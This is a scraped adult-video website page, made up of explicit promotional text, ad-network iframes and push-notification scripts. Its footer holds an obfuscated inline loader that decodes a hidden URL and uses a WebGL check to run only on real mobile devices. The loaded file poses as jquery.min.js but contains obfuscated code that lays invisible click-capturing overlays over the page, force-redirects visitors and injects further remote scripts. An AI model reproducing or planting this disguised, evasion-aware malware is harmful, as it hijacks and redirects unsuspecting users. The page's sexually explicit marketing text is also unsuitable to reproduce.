<p>If you love sweet, passionate, crazy, hot loving Indian bhabhi, aunty and college girls, trust us, you will love this Indian sex site. Watch how these beautiful Indian ladies with their petite tits and tight nice round ass get their wanted dicks right! These Indian girls really do crave some rock hard cock action and they will not stop until they get a mouthful of tasty cum.
</p>
				<p>&copy; 2026 <span>IndianSexXXXVideos.com</span>. All Rights Reserved.</p>
			</div>
		</div>
		<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4651794"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>


<script type="text/javascript">
    pn_idzone = 3551063;
    pn_sleep_seconds = 0;
    pn_is_self_hosted = 1;
    pn_soft_ask = 0;
    pn_filename = "http://indiansexxxxvideos.com/worker.js";
</script>

<script type="text/javascript" src="https://js.wpnjs.com/pn.php"></script>


	<script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&type=300x100&p=http%3A//www.indiansexxxxvideos.com/movie/fucking-indian-wife-in-new-holi-2019-celebration/&dt=1769370241347&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1426
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA2VR247aMBD9lbzksZHHdz9SLhLbsmi7XanaFxQcA14gQUmWAJqP7yQgtdJ6LHsm5.T4jG2YdcpaZLhr21OTilHKZzTb7QmydZ3fbqFuytB2Vb3PfHV8QKmY5cUqFqmYWNBg7Gr2azpNuc5b0piE69Nu_lFdnif7Zn5cxOXHy20x5JLyKfs5froRrhbjLr6_zvXy94g_X7vox3O9uC3U5mWQ8iQ1_bNcpea7z4.nPG7L_kwz6dHTmtAeqcozeYxV2azaOvf7WG6JgtQSGO2EYVwCbj4Ph1gWMS9PVV32naDIQGfCZuAMAoBSiguJgkvFhEXnegWGWg6bYOwCjCR7WW7ZxXCGKARHvfbM6KKw0kklbODgXXCKquC4KDj9wPF.dBMuNM6xCFUzWCAtJrXTyJmzTGLSdV3ylZsQNzlW5xiSzefQ4IOUdHETKE_K0CW76hATzsAlPhwCvV1Ld5LgYLkPBVpJ6J.aOnRgDCI5ow8PvA_7YAPqIUNrNFUS1b3Et9fRf_R_AcOSsek3hSxj0C.MNhjaZ9hcybAfLGXhUjX1ebgAIMk7_6Hj8Mw5Ln.g9Z55w3PIuVr7XMkiFFL5oCFfKwbFX3xM7eq5AgAA&cb=e2e_69767281dd54c4.05749325"
        id="link_e221bb6e99aba07b463e077066397149"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA2VR247aMBD9lbzksZHHdz9SLhLbsmi7XanaFxQcA14gQUmWAJqP7yQgtdJ6LHsm5.T4jG2YdcpaZLhr21OTilHKZzTb7QmydZ3fbqFuytB2Vb3PfHV8QKmY5cUqFqmYWNBg7Gr2azpNuc5b0piE69Nu_lFdnif7Zn5cxOXHy20x5JLyKfs5froRrhbjLr6_zvXy94g_X7vox3O9uC3U5mWQ8iQ1_bNcpea7z4.nPG7L_kwz6dHTmtAeqcozeYxV2azaOvf7WG6JgtQSGO2EYVwCbj4Ph1gWMS9PVV32naDIQGfCZuAMAoBSiguJgkvFhEXnegWGWg6bYOwCjCR7WW7ZxXCGKARHvfbM6KKw0kklbODgXXCKquC4KDj9wPF.dBMuNM6xCFUzWCAtJrXTyJmzTGLSdV3ylZsQNzlW5xiSzefQ4IOUdHETKE_K0CW76hATzsAlPhwCvV1Ld5LgYLkPBVpJ6J.aOnRgDCI5ow8PvA_7YAPqIUNrNFUS1b3Et9fRf_R_AcOSsek3hSxj0C.MNhjaZ9hcybAfLGXhUjX1ebgAIMk7_6Hj8Mw5Ln.g9Z55w3PIuVr7XMkiFFL5oCFfKwbFX3xM7eq5AgAA&cb=e2e_69767281dd54c4.05749325';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_e221bb6e99aba07b463e077066397149"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="100"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/802424/50b7817bfb830ea62db21937ca23dc09d12a18c6.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"e221bb6e99aba07b463e077066397149","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/802424\/50b7817bfb830ea62db21937ca23dc09d12a18c6.mp4","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//www.indiansexxxxvideos.com/movie/fucking-indian-wife-in-new-holi-2019-celebration/&dt=1769370241487&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1477
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA2VSyY7jIBT8FV98teCxH3vU6ssc5jCac.QFEhTbRHhLRnz8YJvEaY2xWKrqPV4BQhCCqAwoXMbxNuTkI4ev.CNrnSr8OPprUbsuIlwaziVQUzEFsuENQpRpU.Xka5gqnJPPXPyYS2_L0br.ZJtcfObAIwc7N_j6dHHD2JedfnFk5.py1GfnH.9h9El1t9Kev2VkiXJTP_rHC.ZpIzvqd7XY4b.u_wbLHTbOd.X4QtWOXvVjcf4QY7Tjbdmfp_J8GMDJ.c3b2vbnU.ca3R7s0_tUHVjyPJbn4QCT28mnYK_NWmzy2c_aD_FYh9Poy_oaN9pVdTzPp2ZYTYR4k1hwRQQCioOZ2tb2jS37m_P9epOBFJgXRBZYiYBjhxmTPBAsgHAIEYwZUOB0GwhCd2Ax5ZoWJLoLQCEQAoFXNRK8aSRVlBGpAddKKxZXWgFpIAZA2Lce9D1.s220G7YS1lyUAg0gOEY8ZMuyZP9rs6jNOjdbnZlpM51E2WKNjvOs10t2ca3NAGGV1brVld.eXxa2ktfGMGcUry.cMqSwiAZjZRggJMHaZJLjwLdZkIJvwfsq_Pn98aY.2moTFQjhtcdpihMxPGK19VZPoe9u8PPmHsd8uzwlUWGO1fz6GSThnKuaQWWkVtroutKYKQMIDNEU_gH6ApdhrQMAAA--&cb=e2e_69767281e17096.30115306"
        id="link_98c1ffe718d35f43f7a46bf07c9a054f"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA2VSyY7jIBT8FV98teCxH3vU6ssc5jCac.QFEhTbRHhLRnz8YJvEaY2xWKrqPV4BQhCCqAwoXMbxNuTkI4ev.CNrnSr8OPprUbsuIlwaziVQUzEFsuENQpRpU.Xka5gqnJPPXPyYS2_L0br.ZJtcfObAIwc7N_j6dHHD2JedfnFk5.py1GfnH.9h9El1t9Kev2VkiXJTP_rHC.ZpIzvqd7XY4b.u_wbLHTbOd.X4QtWOXvVjcf4QY7Tjbdmfp_J8GMDJ.c3b2vbnU.ca3R7s0_tUHVjyPJbn4QCT28mnYK_NWmzy2c_aD_FYh9Poy_oaN9pVdTzPp2ZYTYR4k1hwRQQCioOZ2tb2jS37m_P9epOBFJgXRBZYiYBjhxmTPBAsgHAIEYwZUOB0GwhCd2Ax5ZoWJLoLQCEQAoFXNRK8aSRVlBGpAddKKxZXWgFpIAZA2Lce9D1.s220G7YS1lyUAg0gOEY8ZMuyZP9rs6jNOjdbnZlpM51E2WKNjvOs10t2ca3NAGGV1brVld.eXxa2ktfGMGcUry.cMqSwiAZjZRggJMHaZJLjwLdZkIJvwfsq_Pn98aY.2moTFQjhtcdpihMxPGK19VZPoe9u8PPmHsd8uzwlUWGO1fz6GSThnKuaQWWkVtroutKYKQMIDNEU_gH6ApdhrQMAAA--&cb=e2e_69767281e17096.30115306';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_98c1ffe718d35f43f7a46bf07c9a054f"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/952586/b5b62ca6474d67a2493b2c4ccb35726cd099e65e.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"98c1ffe718d35f43f7a46bf07c9a054f","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/952586\/b5b62ca6474d67a2493b2c4ccb35726cd099e65e.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//www.indiansexxxxvideos.com/movie/fucking-indian-wife-in-new-holi-2019-celebration/&dt=1769370241590&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1432
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA2VQTY_bIBT8K1x8teDxZY5brfbSQw9VzxGB5wQlgcg4TrbixxcTb1qpfrYZvxnG89ASwAxQWDnO8zV3_K2Dj3rHtMyTdSec.jynCWvL8dPhzE799Xjt.McJPzv.[base64].1ISWlB15JMScGGioSkhuk6Vs2zhqevEpuaFdVQgXVo.cTl18.3f7R_a52M9pRSti7bi21E_qxRXQvT4yPlaWkDs.pXhUyVl8kCUH58L5Z54Gi1RAt2HLjTSng1Dkpr7UfP_wAIDyR20AIAAA--&cb=e2e_69767281e51b50.49625293"
        id="link_f6ad8e341373e25d1ce275c6ed2a1a9a"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA2VQTY_bIBT8K1x8teDxZY5brfbSQw9VzxGB5wQlgcg4TrbixxcTb1qpfrYZvxnG89ASwAxQWDnO8zV3_K2Dj3rHtMyTdSec.jynCWvL8dPhzE799Xjt.McJPzv.[base64].1ISWlB15JMScGGioSkhuk6Vs2zhqevEpuaFdVQgXVo.cTl18.3f7R_a52M9pRSti7bi21E_qxRXQvT4yPlaWkDs.pXhUyVl8kCUH58L5Z54Gi1RAt2HLjTSng1Dkpr7UfP_wAIDyR20AIAAA--&cb=e2e_69767281e51b50.49625293';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_f6ad8e341373e25d1ce275c6ed2a1a9a"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/344676/23a512107567a8983cbb0bea5fbba55ea32feabf.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"f6ad8e341373e25d1ce275c6ed2a1a9a","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/344676\/82e9a943eed10ebacffd4974d18b4eb62510d170.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//www.indiansexxxxvideos.com/movie/fucking-indian-wife-in-new-holi-2019-celebration/&dt=1769370241629&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1478
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA2VSy66bMBT8FTZskd.P5a2u7qaLLqquIwMmsQI4sg0klT..BpyQq2Lkx8yc4zO2OccYEBFBvIRw8yX.KNFX.oExVlYuBHetGjskhImOMYFIV1OJRMtaAAjVXV3iLz_VsMSfJf8xK2dUMHY8mbbknyViiUM7511zulgfRjXoF4d3rlFBn617vIeRJzXclDl_y0gzZacxuMcLZnkjE_S7mu_wXzt.g8UOd9YNKrxQuaNX_VisO8QQ7HivxvOkzocBmJ3fnGnMeD4NttX9wT69T_WBZc9Bnf0BZreTy8FOd2ux2ec4a.[base64].m69mzf3MOXb5TmJjHOq5tfPqBVEjNMOUSiUULUgCq330na6rQGW_wCgNgIGrQMAAA--&cb=e2e_69767281e0ff39.72906745"
        id="link_010dcfe1e5c9cb760be3617add27cdcb"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA2VSy66bMBT8FTZskd.P5a2u7qaLLqquIwMmsQI4sg0klT..BpyQq2Lkx8yc4zO2OccYEBFBvIRw8yX.KNFX.oExVlYuBHetGjskhImOMYFIV1OJRMtaAAjVXV3iLz_VsMSfJf8xK2dUMHY8mbbknyViiUM7511zulgfRjXoF4d3rlFBn617vIeRJzXclDl_y0gzZacxuMcLZnkjE_S7mu_wXzt.g8UOd9YNKrxQuaNX_VisO8QQ7HivxvOkzocBmJ3fnGnMeD4NttX9wT69T_WBZc9Bnf0BZreTy8FOd2ux2ec4a.[base64].m69mzf3MOXb5TmJjHOq5tfPqBVEjNMOUSiUULUgCq330na6rQGW_wCgNgIGrQMAAA--&cb=e2e_69767281e0ff39.72906745';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_010dcfe1e5c9cb760be3617add27cdcb"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/952586/0a0eb49482bf150a6911c5e7bdc97e6008c9fc72.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"010dcfe1e5c9cb760be3617add27cdcb","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/952586\/0a0eb49482bf150a6911c5e7bdc97e6008c9fc72.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//www.indiansexxxxvideos.com/movie/fucking-indian-wife-in-new-holi-2019-celebration/&dt=1769370241670&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1475
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA2VSS6.jIBj9K27cGl7yWN7Jzd3MYhaTWTcI2JKqNIjaTvjxg0prb0YMj3PO9_EdgDGMAeERxEsIt7HEHyX6Sj.w1onKh.CvlXJ9QihvKeWItE0tENdUA0Bq0zYl_hqnBpb4s2Q_ZumtDNYNJ6tL9lkimji0c6NXp4sbwyB78.LwzikZzNn5x3sYeVL9Tdrzt4x1ptw0BP94wTRvZIN5V7Md_uuGbzDf4db5XoYXKnb0ah6L84cYgh3v5HCe5PkwALPzm7fKDudT77TpDvbpfWoOLHsO8jweYHY7.RzsTbsWm30Os_FjOtbxFLxU17TRrlLpPJ.acTUR001CRgVmABEY26nr7KCtHG7OD.[base64].U5iYhzqubXz4gw1I0GUoim1pQ0nFDWSGoUU5QDTf4BQ9oTI60DAAA-&cb=e2e_69767281ea4755.61647310"
        id="link_f6199ebf2ed227746bcb40e65399229c"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA2VSS6.jIBj9K27cGl7yWN7Jzd3MYhaTWTcI2JKqNIjaTvjxg0prb0YMj3PO9_EdgDGMAeERxEsIt7HEHyX6Sj.w1onKh.CvlXJ9QihvKeWItE0tENdUA0Bq0zYl_hqnBpb4s2Q_ZumtDNYNJ6tL9lkimji0c6NXp4sbwyB78.LwzikZzNn5x3sYeVL9Tdrzt4x1ptw0BP94wTRvZIN5V7Md_uuGbzDf4db5XoYXKnb0ah6L84cYgh3v5HCe5PkwALPzm7fKDudT77TpDvbpfWoOLHsO8jweYHY7.RzsTbsWm30Os_FjOtbxFLxU17TRrlLpPJ.acTUR001CRgVmABEY26nr7KCtHG7OD.[base64].U5iYhzqubXz4gw1I0GUoim1pQ0nFDWSGoUU5QDTf4BQ9oTI60DAAA-&cb=e2e_69767281ea4755.61647310';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_f6199ebf2ed227746bcb40e65399229c"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/952586/64bb4d93eab44ede33e7f6fb6db2cf30b595026c.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"f6199ebf2ed227746bcb40e65399229c","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/952586\/64bb4d93eab44ede33e7f6fb6db2cf30b595026c.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//www.indiansexxxxvideos.com/movie/fucking-indian-wife-in-new-holi-2019-celebration/&dt=1769370241705&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1474
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA2VSTa.jIBT9K27cGi4gH8s3eXmbWcxiMutGEVtSlQb8aCf8.EGltS8jBvGccy_3XOCcEERFQOEyjjefk48cf8UXGWNl4cbRXQtl.4gw0TImMG3rUmLRsAYhWuq2zsmXn2rIyWfOf8yVM9Vo7HAyTc4_c8wih3fOO3W6WD8OVa9fHNk5VY36bN3jPYw.qf5WmfO3jGWi7DSM7vGCWdrIjPpdzXf4rx2.wWKHW.v6anyhckev.[base64].x2c2jbZ.K2HNRSmmAXMGiIVsWZbsf20WtVlvZ6OzdtpMJ1G2mFbHdTboJbvYzmQYgcyU7nTttuuXha3kdZTASgrrDaclksCjwVgZYBySYB0iySGwbRUEZ1vw_hf._P54Ux9jtYkKhGCdIS0hEf4Rq1VbPYW.W._mzT3EfLs8JZFhjtX8.hlEjSRpQGgBUBGpcOxl7C8oBQIa2v4DNGAxB60DAAA-&cb=e2e_69767281e96a52.66744123"
        id="link_12cbb7a588c493027dcd5a40da90f415"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA2VSTa.jIBT9K27cGi4gH8s3eXmbWcxiMutGEVtSlQb8aCf8.EGltS8jBvGccy_3XOCcEERFQOEyjjefk48cf8UXGWNl4cbRXQtl.4gw0TImMG3rUmLRsAYhWuq2zsmXn2rIyWfOf8yVM9Vo7HAyTc4_c8wih3fOO3W6WD8OVa9fHNk5VY36bN3jPYw.qf5WmfO3jGWi7DSM7vGCWdrIjPpdzXf4rx2.wWKHW.v6anyhckev.[base64].x2c2jbZ.K2HNRSmmAXMGiIVsWZbsf20WtVlvZ6OzdtpMJ1G2mFbHdTboJbvYzmQYgcyU7nTttuuXha3kdZTASgrrDaclksCjwVgZYBySYB0iySGwbRUEZ1vw_hf._P54Ux9jtYkKhGCdIS0hEf4Rq1VbPYW.W._mzT3EfLs8JZFhjtX8.hlEjSRpQGgBUBGpcOxl7C8oBQIa2v4DNGAxB60DAAA-&cb=e2e_69767281e96a52.66744123';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_12cbb7a588c493027dcd5a40da90f415"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/952586/0a7e73306bcc0bdaaf711a1f1fbb61a1fad3b2fd.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"12cbb7a588c493027dcd5a40da90f415","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/952586\/0a7e73306bcc0bdaaf711a1f1fbb61a1fad3b2fd.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2544
content:
function _0x1589(){var _0x586011=['54BfzFAf','toString','7kJvgbV','526570pfhhOZ','822632mILaAo','12DgUbsu','2USFsTg','510728izYZTQ','replace','\x5cw+','4326fFWJmg','105801XsLtGA','split','1173324iLSWhJ','3344594dCyfBc','1640NEuUtT','(()=>{4\x20t(){2\x20t=/1a|1b|1c|1d|1e|1f|1g|1h\x201i/i.H(h.1j);k(!t)u;k(7.I)u;7.I=!0;2\x20e={1:\x225://1k.1l.1m/1n/1o\x22,3:\x225://J.1p.p/1q/1r/1s\x22,6:\x225://1t.1u--1v.p/?s=1w&f=8&1x=1y\x22,9:\x225://1z.1A.p/1B/1C/1D\x22,12:\x225://1E.1F\x22,15:\x225://J.1G.p/1H/1I/1J\x22};4\x20n(){!4(t){\x221K\x201L\x22;!4(e){x\x20n=7,o=m,a=t,i=\x22\x22.1M(\x225:\x22===o.y.1N?\x225://\x22:\x221O://\x22,\x22K.1P.1Q/L-K-1R.1S.L\x22),r=o.z(\x22A\x22),s=o.1T(\x22A\x22)[0];r.1U=\x221V/1W\x22,r.1X(\x221Y\x22,\x221Z-8\x22),r.M=!0,r.O=i,r.P=\x2221\x22,a.d=r;x\x20c=4(){n.q.B.22(a)};n.q?n.q.B&&c():(n.q=t,n.q.B=[],c()),s.Q.R(r,s)}()}({P:\x22S\x22,23:\x22S\x22})}4\x20o(t){2\x20e=m.z(\x2224\x22);25.26(e.27,{28:\x2229\x22,2a:\x220\x22,2b:\x220\x22,2c:\x22T%\x22,2d:\x22T%\x22,2e:\x222f(0,0,0,0)\x22,2g:\x222h\x22,2i:\x222j\x22}),e.U.V=t,e.W(\x22X\x22,a),m.2k.2l(e)}4\x20a(t){2\x20o=t.2m,i=o.U.V||\x22v\x22;o.2n(\x22X\x22,a),o.2o(),n();2\x20r=C(b.w(\x22E\x22)||\x220\x22,10);k(\x22v\x22===i){2\x20t=e[r];\x222p\x22==2q\x20t&&t&&(7.y.Y=t)}}4\x20i(){2\x20t=h.F&&h.F.Z?h.F:[h.2r||h.2s||\x22\x22];u\x20t.2t(t=>/^v(-|$)/i.H((t||\x22\x22).2u()))}4\x20r(t){2\x20n=20;2v\x20a=C(b.w(\x22E\x22)||\x220\x22,10)+1;k(a>20&&(a=1),b.G(\x22E\x22,a+\x22\x22),t){k(1===a&&e[1])u\x202w(7.y.Y=e[1]);e[a]&&o(\x22v\x22)}11\x207.13||(7.13=!0,i={},r=m,s=r.z(\x22A\x22),c=r.14[r.14.Z-1],s.2x=i||{},s.O=\x22//2y.p/c/D/9.6/2z-2A-2B/2C/N/j/2D\x22,s.M=!0,s.2E=\x222F-2G-2H-2I\x22,c.Q.R(s,c));x\x20i,r,s,c}2\x20s=16,c=2J.2K(),d=b.w(\x2217\x22),l=C(b.w(\x2218\x22)||\x220\x22,10),g=2L!==d&&l>c;k(g)r(19.2M(d));11{2\x20t=i();b.G(\x2217\x22,19.2N(t)),b.G(\x2218\x22,c+16+\x22\x22),r(t)}}\x222O\x22===m.2P?m.W(\x222Q\x22,t):t()})();'];_0x1589=function(){return _0x586011;};return _0x1589();}var _0x1601df=_0x4196;function _0x4196(_0x2b84e8,_0x4eafe2){_0x2b84e8=_0x2b84e8-0xfa;var _0x158928=_0x1589();var _0x4196b7=_0x158928[_0x2b84e8];return _0x4196b7;}(function(_0x563b2e,_0xeb38ce){var _0x49655c=_0x4196,_0x4b1fcc=_0x563b2e();while(!![]){try{var 